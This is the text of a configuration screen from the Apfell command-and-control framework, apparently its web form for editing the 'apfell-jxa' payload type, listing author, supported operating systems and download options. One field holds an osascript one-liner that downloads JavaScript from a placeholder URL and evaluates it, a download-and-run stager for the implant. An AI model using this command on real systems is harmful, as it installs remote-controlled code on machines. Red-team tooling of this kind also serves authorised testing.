 Edit the payload type
Parameter Value
Name apfell-jxa
Payload file extension js
Author (twitter handle) @its_a_feature_
Supported OS: Linux (x86)
Linux (x64)
macOS (x86)
macOS (x64)
Windows (x86)
Windows (x64)
Is this payload a wrapper for another payload?
Is this payload going to be created externally to Apfell?
Does this payload support dynamic loading of commands?
Helpful information for executing the payload: osascript -l JavaScript -e "eval(ObjC.unwrap( $.NSString.alloc.initWithDataEncoding(
$.NSData.dataWithContentsOfURL(
$.NSURL.URLWithString('http://domain.com/payload.file')), $.NSUTF8StringEncoding)));"
Specify a template for adding commands: Theme: monokai Language: javascript
1
Delete Download Agent Files:
Download apfell-jxa.js
Delete Download Server Files: /Apfell
Download Dockerfile
Cancel Submit